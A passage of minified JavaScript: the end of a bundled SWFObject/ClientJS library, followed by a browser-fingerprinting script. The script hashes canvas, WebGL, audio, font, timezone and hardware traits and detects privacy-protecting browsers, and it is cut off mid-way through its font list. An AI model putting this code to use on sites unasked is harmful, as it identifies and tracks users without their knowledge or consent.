t=J("div");e.parentNode.insertBefore(t,e),t.parentNode.replaceChild(L(e),t),R(e)}else e.parentNode.replaceChild(L(e),e)}function L(e){var t=J("div");if(M.win&&M.ie)t.innerHTML=e.innerHTML;else{var i=e.getElementsByTagName(u)[0];if(i){var n=i.childNodes;if(n)for(var r=n.length,a=0;a<r;a++)1==n[a].nodeType&&"PARAM"===n[a].nodeName||8==n[a].nodeType||t.appendChild(n[a].cloneNode(!0))}}return t}function U(e,t,i){var n,r,a,o,s=D(i);if(i=V(i),M.wk&&M.wk<312)return n;if(s){var c,p,f,h=M.ie?J("div"):J(u);for(f in typeof e.id===l&&(e.id=i),t)Object.prototype.hasOwnProperty.call(t,f)&&"movie"!==f.toLowerCase()&&O(h,f,t[f]);for(c in M.ie&&(r=e.data,a=h.innerHTML,(o=J("div")).innerHTML="<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000'><param name='movie' value='"+r+"'>"+a+"</object>",h=o.firstChild),e)Object.prototype.hasOwnProperty.call(e,c)&&("styleclass"===(p=c.toLowerCase())?h.setAttribute("class",e[c]):"classid"!==p&&"data"!==p&&h.setAttribute(c,e[c]));M.ie?y[y.length]=e.id:(h.setAttribute("type",d),h.setAttribute("data",e.data)),s.parentNode.replaceChild(h,s),n=h}return n}function O(e,t,i){var n=J("param");n.setAttribute("name",t),n.setAttribute("value",i),e.appendChild(n)}function R(e){var t=D(e);t&&"OBJECT"===t.nodeName.toUpperCase()&&(M.ie?(t.style.display="none",function i(){if(4==t.readyState){for(var e in t)"function"==typeof t[e]&&(t[e]=null);t.parentNode.removeChild(t)}else setTimeout(i,10)}()):t.parentNode.removeChild(t))}function F(e){return e&&e.nodeType&&1===e.nodeType}function V(e){return F(e)?e.id:e}function D(e){if(F(e))return e;var t=null;try{t=m.getElementById(e)}catch(i){}return t}function J(e){return m.createElement(e)}function _(e){return parseInt(e,10)}function G(e){e+="";var t=M.pv,i=e.split(".");return i[0]=_(i[0]),i[1]=_(i[1])||0,i[2]=_(i[2])||0,t[0]>i[0]||t[0]==i[0]&&t[1]>i[1]||t[0]==i[0]&&t[1]==i[1]&&t[2]>=i[2]}function W(e,t,i,n){var r=m.getElementsByTagName("head")[0];if(r){var a="string"==typeof i?i:"screen";if(n&&(o=null,s=null),!o||s!=a){var u=J("style");u.setAttribute("type","text/css"),u.setAttribute("media",a),o=r.appendChild(u),M.ie&&typeof m.styleSheets!==l&&m.styleSheets.length>0&&(o=m.styleSheets[m.styleSheets.length-1]),s=a}o&&(typeof o.addRule!==l?o.addRule(e,t):typeof m.createTextNode!==l&&o.appendChild(m.createTextNode(e+" {"+t+"}")))}}function z(e,t){if(k){var i=t?"visible":"hidden",n=D(e);C&&n?n.style.visibility=i:"string"==typeof e&&W("#"+e,"visibility:"+i)}}function q(e){return null!==/[\\"<>.;]/.exec(e)&&typeof encodeURIComponent!==l?encodeURIComponent(e):e}M.w3&&((typeof m.readyState!==l&&("complete"===m.readyState||"interactive"===m.readyState)||typeof m.readyState===l&&(m.getElementsByTagName("body")[0]||m.body))&&A(),C||(typeof m.addEventListener!==l&&m.addEventListener("DOMContentLoaded",A,!1),M.ie&&(m.attachEvent(f,(function X(){"complete"===m.readyState&&(m.detachEvent(f,X),A())})),h==top&&function $(){if(!C){try{m.documentElement.doScroll("left")}catch(e){return void setTimeout($,0)}A()}}()),M.wk&&function K(){C||(/loaded|complete/.test(m.readyState)?A():setTimeout(K,0))}())),v[0]=function(){b?function(){var e=m.getElementsByTagName("body")[0],t=J(u);t.setAttribute("style","visibility: hidden;"),t.setAttribute("type",d);var i=e.appendChild(t);if(i){var n=0;!function r(){if(typeof i.GetVariable!==l)try{var a=i.GetVariable("$version");a&&(a=a.split(" ")[1].split(","),M.pv=[_(a[0]),_(a[1]),_(a[2])])}catch(o){M.pv=[8,0,0]}else if(n<10)return n++,void setTimeout(r,10);e.removeChild(t),i=null,P()}()}else P()}():P()},M.ie&&window.attachEvent("onunload",(function(){for(var e=x.length,t=0;t<e;t++)x[t][0].detachEvent(x[t][1],x[t][2]);for(var i=y.length,n=0;n<i;n++)R(y[n]);for(var r in M)M[r]=null;for(var a in M=null,H)H[a]=null;H=null}));var H={registerObject:function(e,t,i,n){if(M.w3&&e&&t){var r={};r.id=e,r.swfVersion=t,r.expressInstall=i,r.callbackFn=n,w[w.length]=r,z(e,!1)}else n&&n({success:!1,id:e})},getObjectById:function(e){if(M.w3)return N(e)},embedSWF:function(e,t,i,n,r,a,o,s,c,d){var p=V(t),f={success:!1,id:p};M.w3&&!(M.wk&&M.wk<312)&&e&&t&&i&&n&&r?(z(p,!1),E((function(){i+="",n+="";var h={};if(c&&typeof c===u)for(var m in c)h[m]=c[m];h.data=e,h.width=i,h.height=n;var g={};if(s&&typeof s===u)for(var b in s)g[b]=s[b];if(o&&typeof o===u)for(var v in o)if(Object.prototype.hasOwnProperty.call(o,v)){var w=T?encodeURIComponent(v):v,y=T?encodeURIComponent(o[v]):o[v];typeof g.flashvars!==l?g.flashvars+="&"+w+"="+y:g.flashvars=w+"="+y}if(G(r)){var x=U(h,g,t);h.id==p&&z(p,!0),f.success=!0,f.ref=x,f.id=x.id}else{if(a&&I())return h.data=a,void B(h,g,t,d);z(p,!0)}d&&d(f)}))):d&&d(f)},switchOffAutoHideShow:function(){k=!1},enableUriEncoding:function(e){T=typeof e===l||e},ua:M,getFlashPlayerVersion:function(){return{major:M.pv[0],minor:M.pv[1],release:M.pv[2]}},hasFlashPlayerVersion:G,createSWF:function(e,t,i){return M.w3?U(e,t,i):undefined},showExpressInstall:function(e,t,i,n){M.w3&&I()&&B(e,t,i,n)},removeSWF:function(e){M.w3&&R(e)},createCSS:function(e,t,i,n){M.w3&&W(e,t,i,n)},addDomLoadEvent:E,addLoadEvent:function(e){if(typeof h.addEventListener!==l)h.addEventListener("load",e,!1);else if(typeof m.addEventListener!==l)m.addEventListener("load",e,!1);else if(typeof h.attachEvent!==l)!function(e,t,i){e.attachEvent(t,i),x[x.length]=[e,t,i]}(h,"onload",e);else if("function"==typeof h.onload){var t=h.onload;h.onload=function(){t(),e()}}else h.onload=e},getQueryParamValue:function(e){var t=m.location.search||m.location.hash;if(t){if(/\?/.test(t)&&(t=t.split("?")[1]),!e)return q(t);for(var i=t.split("&"),n=0;n<i.length;n++)if(i[n].substring(0,i[n].indexOf("="))==e)return q(i[n].substring(i[n].indexOf("=")+1))}return""},expressInstallCallback:function(){if(S){var e=D(p);e&&i&&(e.parentNode.replaceChild(i,e),n&&(z(n,!0),M.ie&&(i.style.display="block")),r&&r(a)),S=!1}},version:"2.3"};e.exports=H},function(e,t,i){"use strict";var n=i(7),r=i(0).ClientJS,a=i(8),o=i(10);function s(){r.apply(this,arguments)}n(s,r),s.prototype.getJavaVersion=a,s.prototype.getFlashVersion=o,t.ClientJS=s}])}));
	"use strict";var fingerprint=function(){function murmurhash3_32_gc(e,n){for(var o=3&e.length,r=e.length-o,a=n,i=0;i<r;){var t=255&e.charCodeAt(i)|(255&e.charCodeAt(++i))<<8|(255&e.charCodeAt(++i))<<16|(255&e.charCodeAt(++i))<<24;++i,a^=t=(65535&(t=(t=(65535&t)*3432918353+(((t>>>16)*3432918353&65535)<<16)&4294967295)<<15|t>>>17))*461845907+(((t>>>16)*461845907&65535)<<16)&4294967295;var $=(65535&(a=a<<13|a>>>19))*5+(((a>>>16)*5&65535)<<16)&4294967295;a=(65535&$)+27492+((($>>>16)+58964&65535)<<16)}var l=0;switch(o){case 3:l^=(255&e.charCodeAt(i+2))<<16;case 2:l^=(255&e.charCodeAt(i+1))<<8;case 1:l^=255&e.charCodeAt(i),a^=l=(65535&(l=(l=(65535&l)*3432918353+(((l>>>16)*3432918353&65535)<<16)&4294967295)<<15|l>>>17))*461845907+(((l>>>16)*461845907&65535)<<16)&4294967295}return a^=e.length,a^=a>>>16,a=(65535&a)*2246822507+(((a>>>16)*2246822507&65535)<<16)&4294967295,a^=a>>>13,a=(65535&a)*3266489909+(((a>>>16)*3266489909&65535)<<16)&4294967295,(a^=a>>>16)>>>0}function isSafari(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Apple")}function isChrome(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Google")}function isFirefox(){return void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance}function isFirefoxResistFingerprinting(){if(!isFirefox())return!1;var e=window.Intl.DateTimeFormat;return"function"==typeof e&&"UTC"===(new e).resolvedOptions().timeZone}function isBrave(){return isChrome()&&void 0!==navigator.brave}return new Promise(function(resolve,reject){var fingerprints={platform:function(){return new Promise(function(e){var n=navigator.platform;e(void 0===n?[-1,null]:[0,n])})},vendor:function(){return new Promise(function(e){var n=navigator.vendor;e(void 0===n?[-1,null]:[0,n])})},productSub:function(){return new Promise(function(e){var n=navigator.productSub;e(void 0===n?[-1,null]:[0,n])})},colorDepth:function(){return new Promise(function(e){var n=window.screen.colorDepth;e(void 0===n?[-1,null]:[0,n])})},devicePixelRatio:function(){return new Promise(function(e){isChrome()&&!isBrave()&&e([-2,null]);var n=window.devicePixelRatio;e(void 0===n?[-1,null]:[0,n])})},evalToString:function(){return Promise.resolve([0,eval.toString().length])},maxTouchPoints:function(){var e=navigator;return Promise.resolve(void 0!==e.maxTouchPoints?[0,e.maxTouchPoints]:void 0!==e.msMaxTouchPoints?[1,e.msMaxTouchPoints]:[-1,null])},cpuClass:function(){return new Promise(function(e){var n=navigator.cpuClass;e(void 0===n?[-1,null]:[0,n])})},hardwareConcurrency:function(){return new Promise(function(e){if(isBrave()||isFirefoxResistFingerprinting())return e([-2,null]);var n=navigator.hardwareConcurrency;e(void 0===n?[-1,null]:[0,n])})},deviceMemory:function(){return new Promise(function(e){if(isBrave())return e([-2,null]);var n=navigator.deviceMemory;e(void 0===n?[-1,null]:[0,n])})},oscpu:function(){return new Promise(function(e){var n=navigator.oscpu;e(void 0===n?[-1,null]:[0,n])})},doNotTrack:function(){return new Promise(function(e){isFirefoxResistFingerprinting()&&e([-2,null]);var n=navigator.doNotTrack;e(void 0===n?[-1,null]:[0,n])})},sourceBuffer:function(){return Promise.resolve([0,[typeof SourceBuffer,typeof SourceBufferList]])},colorGamut:function(){return new Promise(function(e){for(var n=["rec2020","p3","srgb"],o=0;o<n.length;o++){var r=n[o];matchMedia("(color-gamut: "+r+")").matches&&e([0,r])}e([-1,null])})},reducedMotion:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(prefers-reduced-motion: "+e+")").matches)}e([0,n("reduce")||!n("no-preference")])})},hdr:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(dynamic-range: "+e+")").matches)}e([0,n("high")||!n("standard")])})},contrast:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(prefers-contrast: "+e+")").matches)}e([0,n("no-preference")?0:n("high")||n("more")?1:n("low")||n("less")?-1:n("forced")?10:-1])})},invertedColors:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(inverted-colors: "+e+")").matches)}e([0,n("inverted")||!n("none")])})},forcedColors:function(){return new Promise(function(e){function n(e){return Boolean(matchMedia("(forced-colors: "+e+")").matches)}e([0,n("active")||!n("none")])})},monochrome:function(){return new Promise(function(e){if(matchMedia("(min-monochrome: 0)").matches)for(var n=0;n<=100;++n)matchMedia("(max-monochrome: "+n+")").matches&&e([0,n]);e([-1,null])})},browserObjects:function(){return new Promise(function(e){for(var n=[],o=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice","opr",],r=0;r<o.length;r++)"object"==typeof window[o[r]]&&n.push(o[r]);e([0,n.sort()])})},timezone:function(){return new Promise(function(e){var n=window.Intl.DateTimeFormat;if("function"==typeof n){var o=(new n).resolvedOptions().timeZone;o&&e([0,o])}var r=(new Date).getFullYear(),a=-Math.max(parseFloat(String(new Date(r,0,1).getTimezoneOffset())),parseFloat(String(new Date(r,6,1).getTimezoneOffset())));e([1,"UTC"+(a>=0?"+":"-")+Math.abs(a)])})},timezoneOffset:function(){return new Promise(function(e){var n=(new Date).getFullYear();e([0,-Math.max(parseFloat(String(new Date(n,0,1).getTimezoneOffset())),parseFloat(String(new Date(n,6,1).getTimezoneOffset())))])})},language:function(){return new Promise(function(e){var n=navigator,o=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage,r=[];!isChrome()&&Array.isArray(n.languages)&&(r=n.languages),e([0,[o,r]])})},screenResolution:function(){return new Promise(function(e){isFirefoxResistFingerprinting()&&e([-1,null]),isChrome()&&!isBrave()&&e([-2,null]),e([0,[Number(screen.width),Number(screen.height)].sort().reverse().join("x")])})},jsHeapSizeLimit:function(){return new Promise(function(e){var n=window.performance;void 0==n&&e([-1,null]);var o=n.memory;void 0===o&&e([-2,null]);var r=o.jsHeapSizeLimit;void 0===r&&e([-3,null]),e([0,r])})},audioContext:function(){return new Promise(function(e){isBrave()&&e([-1,null]);var n=window.OfflineAudioContext||window.webkitOfflineAudioContext;"function"!=typeof n&&e([-2,null]);var o=(n=new n(1,44100,44100)).createOscillator();o.type="triangle",o.frequency.value=1e4;var r=n.createDynamicsCompressor();r.threshold&&(r.threshold.value=-50),r.knee&&(r.knee.value=40),r.ratio&&(r.ratio.value=12),r.reduction&&(r.reduction.value=-20),r.attack&&(r.attack.value=0),r.release&&(r.release.value=.25),o.connect(r),r.connect(n.destination),o.start(0),n.startRendering(),n.oncomplete=function(n){for(var o=0,a=4500;5e3>a;a++)o+=Math.abs(n.renderedBuffer.getChannelData(0)[a]);r.disconnect(),e([0,o])}})},userAgentData:function(){return new Promise(function(e){var n=navigator.userAgentData;n||e([-1,null]),"function"!=typeof n.getHighEntropyValues&&e([-2,null]),n.getHighEntropyValues(["brands","mobile","platform","architecture","bitness","model"]).then(function(n){e([0,[function e(n){var o=[];if(!n)return[];for(var r=0;r<n.length;r++)if(n[r].brand){var a=n[r].brand;/Brand/i.test(a)||o.push(a)}return o.sort()}(n.brands),n.mobile,n.platform,n.architecture,n.bitness,n.model]])})})},canvasAPI:function(){return new Promise(function(e){(isSafari()&&void 0!==navigator.maxTouchPoints||isBrave()||isFirefoxResistFingerprinting())&&e([-1,null]);var n=unescape("%uD83D%uDE00abcdefghijklmnopqrstuvwxyz%uD83D%uDD2B%uD83C%uDFF3%uFE0F%u200D%uD83C%uDF08%uD83C%uDDF9%uD83C%uDDFC%uD83C%uDFF3%uFE0F%u200D%u26A7%uFE0F0123456789");function o(e){e.globalCompositeOperation="multiply",e.textBaseline="top",e.font="13px Arial",e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(150,1,550,25),e.fillStyle="#069",e.fillText(n,2,15),e.fillStyle="rgba(102, 204, 0, 0.7)",e.fillText(n,4,17);for(var o=["Times New Roman","Times","Georgia","Palatino","Garamond","Bookman","Comic Sans MS","Trebuchet MS","Helvetica","Baskerville","Akzidenz Grotesk","Gotham","Bodoni","Didot","Futura","Gill Sans","Frutiger","Apple Color Emoji","MS Gothic","fakefont"],r=["red","orange","yellow","green","blue","indigo","violet"],a=0;a<o.length;a++)e.font="12px "+o[a],e.strokeStyle=r[a%r.length],e.lineWidth=2,e.strokeText(n,10*(2*Math.ceil(a/13))-10,30+(a+1)*10%130);var i=e.createLinearGradient(0,0,200,.2);return i.addColorStop(0,"rgba(102, 204, 0, 0.1)"),i.addColorStop(1,"#FF0000"),e.fillStyle=i,e.fillRect(10,10,175,100),!e.isPointInPath(5,5,"evenodd")}var r=document.createElement("canvas"),a=r.getContext("2d");r.width=300,r.height=150;var i=function e(n){n.globalCompositeOperation="multiply";for(var o=[["#f0f",100,50],["#0ff",50,50],["#ff0",75,100]],r=0;r<o.length;r++){var a=o[r],i=a[0],t=a[1],$=a[2];n.fillStyle=i,n.beginPath(),n.arc(t,$,50,0,2*Math.PI,!0),n.closePath(),n.fill()}for(var l=[["#f2f",190,40],["#2ff",230,40],["#ff2",210,80]],S=0;S<l.length;S++){var u=l[S];n.fillStyle=u[0],n.beginPath(),n.arc(u[1],u[2],40,0,2*Math.PI,!0),n.closePath(),n.fill()}return n.fillStyle="#f9c",n.arc(210,60,60,0,2*Math.PI,!0),n.arc(210,60,20,0,2*Math.PI,!0),n.fill("evenodd"),!n.isPointInPath(5,5,"evenodd")}(a),t=murmurhash3_32_gc(r.toDataURL(),420),$=o(a),l=murmurhash3_32_gc(r.toDataURL(),420);a=(r=document.createElement("canvas")).getContext("2d"),r.width=300,r.height=150;var S=o(a),u=murmurhash3_32_gc(r.toDataURL(),420);e([0,{geometry:{hash:t,winding:i},text:{hash:u,winding:S},combined:{hash:l,winding:$}}])})},performance:function(){return new Promise(function(e){isChrome()||e([-1,null]);var n=window.performance;void 0===n&&e([-2,null]),"function"!=typeof n.now&&e([-3,null]);for(var o=1,r=1,a=n.now(),i=a,t=0;t<5e3;t++)if((a=i)<(i=n.now())){var $=i-a;$>o?$<r&&(r=$):$<o&&(r=o,o=$)}e([0,o])})},speechSynthesis:function(){return new Promise(function(e){(isBrave()||isFirefox()||isSafari())&&e([-1,null]);var n=!1,o=window.speechSynthesis;function r(){for(var r=o.getVoices(),a=[],i=0;i<r.length;i++){var t=r[i];a.push([t.name,t.voiceURI,t.default,t.lang,t.localService])}(a.length>0||n)&&e(a.length>0?[0,murmurhash3_32_gc(JSON.stringify(a),420)]:[-3,null]),n=!0}void 0===o&&e([-2,null]),r(),void 0!==speechSynthesis.onvoiceschanged&&(speechSynthesis.onvoiceschanged=r)})},applePay:function(){return new Promise(function(e){"function"!=typeof window.ApplePaySession&&e([-1,null]),e([0,window.ApplePaySession.canMakePayments()])})},attributionsourceid:function(){return new Promise(function(e){var n=document.createElement("a").attributionsourceid;e(void 0!==n?[0,String(n)]:[-1,null])})},webglInfo:function(){return new Promise(function(e){var n=document.createElement("canvas");try{var o=n.getContext("webgl")||n.getContext("experimental-webgl")||e([-1,null])}catch(r){e([-2,null])}var a={};e([-3,null]),a.unmaskedVendor=isBrave()?null:o.getParameter(debugExtension.UNMASKED_VENDOR_WEBGL),a.unmaskedRenderer=isBrave()?null:o.getParameter(debugExtension.UNMASKED_RENDERER_WEBGL),a.version=o.getParameter(o.VERSION),a.shaderVersion=o.getParameter(o.SHADING_LANGUAGE_VERSION),a.vendor=o.getParameter(o.VENDOR),a.renderer=o.getParameter(o.RENDERER),a.attributes=[];var i=o.getContextAttributes();for(var t in i)i.hasOwnProperty(t)&&a.attributes.push(t+"="+i[t]);var $=["ACTIVE_TEXTURE","ALIASED_LINE_WIDTH_RANGE","ALIASED_POINT_SIZE_RANGE","ALPHA_BITS","ARRAY_BUFFER_BINDING","BLEND","BLEND_COLOR","BLEND_DST_ALPHA","BLEND_DST_RGB","BLEND_EQUATION","BLEND_EQUATION_ALPHA","BLEND_EQUATION_RGB","BLEND_SRC_ALPHA","BLEND_SRC_RGB","BLUE_BITS","COLOR_CLEAR_VALUE","COLOR_WRITEMASK","COMPRESSED_TEXTURE_FORMATS","CULL_FACE","CULL_FACE_MODE","CURRENT_PROGRAM","DEPTH_BITS","DEPTH_CLEAR_VALUE","DEPTH_FUNC","DEPTH_RANGE","DEPTH_TEST","DEPTH_WRITEMASK","DITHER","ELEMENT_ARRAY_BUFFER_BINDING","FRAMEBUFFER_BINDING","FRONT_FACE","GENERATE_MIPMAP_HINT","GREEN_BITS","IMPLEMENTATION_COLOR_READ_FORMAT","IMPLEMENTATION_COLOR_READ_TYPE","LINE_WIDTH","MAX_COMBINED_TEXTURE_IMAGE_UNITS","MAX_CUBE_MAP_TEXTURE_SIZE","MAX_FRAGMENT_UNIFORM_VECTORS","MAX_RENDERBUFFER_SIZE","MAX_TEXTURE_IMAGE_UNITS","MAX_TEXTURE_SIZE","MAX_VARYING_VECTORS","MAX_VERTEX_ATTRIBS","MAX_VERTEX_TEXTURE_IMAGE_UNITS","MAX_VERTEX_UNIFORM_VECTORS","MAX_VIEWPORT_DIMS","PACK_ALIGNMENT","POLYGON_OFFSET_FACTOR","POLYGON_OFFSET_FILL","POLYGON_OFFSET_UNITS","RED_BITS","RENDERBUFFER_BINDING","SAMPLE_BUFFERS","SAMPLE_COVERAGE_INVERT","SAMPLE_COVERAGE_VALUE","SAMPLES","SCISSOR_BOX","SCISSOR_TEST","STENCIL_BACK_FAIL","STENCIL_BACK_FUNC","STENCIL_BACK_PASS_DEPTH_FAIL","STENCIL_BACK_PASS_DEPTH_PASS","STENCIL_BACK_REF","STENCIL_BACK_VALUE_MASK","STENCIL_BACK_WRITEMASK","STENCIL_BITS","STENCIL_CLEAR_VALUE","STENCIL_FAIL","STENCIL_FUNC","STENCIL_PASS_DEPTH_FAIL","STENCIL_PASS_DEPTH_PASS","STENCIL_REF","STENCIL_TEST","STENCIL_VALUE_MASK","STENCIL_WRITEMASK","SUBPIXEL_BITS","TEXTURE_BINDING_2D","TEXTURE_BINDING_CUBE_MAP","UNPACK_ALIGNMENT","UNPACK_COLORSPACE_CONVERSION_WEBGL","UNPACK_FLIP_Y_WEBGL","UNPACK_PREMULTIPLY_ALPHA_WEBGL","VIEWPORT"];a.parameters=[];for(var l=0;l<$.length;l++)a.parameters.push($[l]+"="+o.getParameter(o[$[l]]));function S(e,n){var r=o.getShaderPrecisionFormat(o[e],o[n]);return[r.rangeMin,r.rangeMax,r.precision]}var u=["FRAGMENT_SHADER","VERTEX_SHADER"],c=["LOW_FLOAT","MEDIUM_FLOAT","HIGH_FLOAT","LOW_INT","MEDIUM_INT","HIGH_INT"];a.shaderPrecision=[];for(var l=0;l<u.length;l++)for(var s=u[l],d=0;d<c.length;d++)a.shaderPrecision.push(S(s,c[d]));a.extensions=[];for(var f=o.getSupportedExtensions(),l=0;l<f.length;l++)a.extensions.push(f[l]);var E={WEBGL_compressed_texture_s3tc:["COMPRESSED_RGB_S3TC_DXT1_EXT","COMPRESSED_RGBA_S3TC_DXT1_EXT","COMPRESSED_RGBA_S3TC_DXT3_EXT","COMPRESSED_RGBA_S3TC_DXT5_EXT"],WEBGL_compressed_texture_s3tc_srgb:["COMPRESSED_SRGB_S3TC_DXT1_EXT","COMPRESSED_SRGB_ALPHA_S3TC_DXT1_EXT","COMPRESSED_SRGB_ALPHA_S3TC_DXT3_EXT","COMPRESSED_SRGB_ALPHA_S3TC_DXT5_EXT"],WEBGL_compressed_texture_etc:["COMPRESSED_R11_EAC","COMPRESSED_SIGNED_R11_EAC","COMPRESSED_RG11_EAC","COMPRESSED_SIGNED_RG11_EAC","COMPRESSED_RGB8_ETC2","COMPRESSED_RGBA8_ETC2_EAC","COMPRESSED_SRGB8_ETC2","COMPRESSED_SRGB8_ALPHA8_ETC2_EAC","COMPRESSED_RGB8_PUNCHTHROUGH_ALPHA1_ETC2","COMPRESSED_SRGB8_PUNCHTHROUGH_ALPHA1_ETC2"],WEBGL_compressed_texture_pvrtc:["COMPRESSED_RGB_PVRTC_4BPPV1_IMG","COMPRESSED_RGBA_PVRTC_4BPPV1_IMG","COMPRESSED_RGB_PVRTC_2BPPV1_IMG","COMPRESSED_RGBA_PVRTC_2BPPV1_IMG"],WEBGL_compressed_texture_etc1:["COMPRESSED_RGB_ETC1_WEBGL"],WEBGL_compressed_texture_atc:["COMPRESSED_RGB_ATC_WEBGL","COMPRESSED_RGBA_ATC_EXPLICIT_ALPHA_WEBGL","COMPRESSED_RGBA_ATC_INTERPOLATED_ALPHA_WEBGL"],WEBGL_compressed_texture_astc:["COMPRESSED_RGBA_ASTC_4x4_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_4x4_KHR","COMPRESSED_RGBA_ASTC_5x4_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_5x4_KHR","COMPRESSED_RGBA_ASTC_5x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_5x5_KHR","COMPRESSED_RGBA_ASTC_6x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_6x5_KHR","COMPRESSED_RGBA_ASTC_6x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_6x6_KHR","COMPRESSED_RGBA_ASTC_8x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_8x5_KHR","COMPRESSED_RGBA_ASTC_8x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_8x6_KHR","COMPRESSED_RGBA_ASTC_8x8_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_8x8_KHR","COMPRESSED_RGBA_ASTC_10x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x5_KHR","COMPRESSED_RGBA_ASTC_10x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x6_KHR","COMPRESSED_RGBA_ASTC_10x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x6_KHR","COMPRESSED_RGBA_ASTC_10x10_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x10_KHR","COMPRESSED_RGBA_ASTC_12x10_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_12x10_KHR","COMPRESSED_RGBA_ASTC_12x12_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_12x12_KHR"],ANGLE_instanced_arrays:["VERTEX_ATTRIB_ARRAY_DIVISOR_ANGLE"],EXT_blend_minmax:["MIN_EXT","MAX_EXT"],EXT_color_buffer_half_float:["RGBA16F_EXT","RGB16F_EXT","FRAMEBUFFER_ATTACHMENT_COMPONENT_TYPE_EXT","UNSIGNED_NORMALIZED_EXT"],EXT_disjoint_timer_query:["GPU_DISJOINT_EXT"],EXT_sRGB:["SRGB_EXT","SRGB_ALPHA_EXT","SRGB8_ALPHA8_EXT","FRAMEBUFFER_ATTACHMENT_COLOR_ENCODING_EXT"],EXT_texture_filter_anisotropic:["MAX_TEXTURE_MAX_ANISOTROPY_EXT","TEXTURE_MAX_ANISOTROPY_EXT"],OES_standard_derivatives:["FRAGMENT_SHADER_DERIVATIVE_HINT_OES"],OES_texture_half_float:["HALF_FLOAT_OES"],OES_vertex_array_object:["VERTEX_ARRAY_BINDING_OES"],WEBGL_color_buffer_float:["RGBA32F_EXT","RGB32F_EXT","FRAMEBUFFER_ATTACHMENT_COMPONENT_TYPE_EXT","UNSIGNED_NORMALIZED_EXT"],WEBGL_depth_texture:["UNSIGNED_INT_24_8_WEBGL"],WEBGL_draw_buffers:["COLOR_ATTACHMENT0_WEBGL","COLOR_ATTACHMENT1_WEBGL","COLOR_ATTACHMENT15_WEBGL","DRAW_BUFFER0_WEBGL","DRAW_BUFFER1_WEBGL","DRAW_BUFFER15_WEBGL","MAX_COLOR_ATTACHMENTS_WEBGL","MAX_DRAW_BUFFERS_WEBGL"]},T=["","WEBKIT_","MOZ_","O_","MS_"];a.constants=[];for(var l=0;l<T.length;l++){var A=T[l];for(var C in E)if(E.hasOwnProperty(C)){var h=E[C],R=o.getExtension(A+C);if(R)for(var d=0;d<h.length;d++){var M=h[d],P=R[M];a.constants.push(A+C+"_"+M+"="+P)}}}a.attributes=murmurhash3_32_gc(JSON.stringify(a.attributes),420),a.parameters=murmurhash3_32_gc(JSON.stringify(a.parameters),420),a.shaderPrecision=isBrave()?0:murmurhash3_32_gc(JSON.stringify(a.shaderPrecision),420),a.extensions=isBrave()?0:murmurhash3_32_gc(JSON.stringify(a.extensions),420),a.constants=isBrave()?0:murmurhash3_32_gc(JSON.stringify(a.constants),420),e([0,a])})},webglProgram:function(){return new Promise(function(e){(isBrave()||isFirefoxResistFingerprinting())&&e([-3,null]);var n=document.createElement("canvas");try{var o=n.getContext("webgl")||n.getContext("experimental-webgl")||e([-1,null])}catch(r){e([-2,null])}o.clearColor(0,0,1,1);var a=o.createProgram();function i(e,n){var r=o.createShader(35633-e);o.shaderSource(r,n),o.compileShader(r),o.attachShader(a,r)}i(0,"attribute vec2 p;uniform float t;void main(){float s=sin(t);float c=cos(t);gl_Position=vec4(p*mat2(c,s,-s,c),1,1);}"),i(1,"void main(){gl_FragColor=vec4(1,0,0,1);}"),o.linkProgram(a),o.useProgram(a),o.enableVertexAttribArray(0);var t=o.getUniformLocation(a,"t"),$=o.createBuffer();o.bindBuffer(34962,$),o.bufferData(34962,new Float32Array([0,1,-1,-1,1,-1]),35044),o.vertexAttribPointer(0,2,5126,!1,0,0),o.clear(16384),o.uniform1f(t,3.65),o.drawArrays(4,0,3),e([0,murmurhash3_32_gc(n.toDataURL(),420)])})},fonts:function(){return new Promise(function(e){isBrave()&&e([-1,null]);var n=isSafari()&&!isFirefox()||void 0!==navigator.msSaveBlob?["fakefont","Apple Color Emoji","sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF","Bauhaus 93","FORTE","Book Antiqua","Liberation Sans","Liberation Serif","Liberation Mono","Liberation Sans Narrow","Droid Naskh Shift","Droid Naskh Shift Alt","Droid Naskh System UI","Droid Naskh UI","Droid Robot Regular","Droid Sans","Droid Sans Fallback","Droid Sans Hebrew","Droid Sans Japanese","Droid Sans Mono","Droid Sans Thai","Droid Serif","DroidSansFallback","Noto Naskh 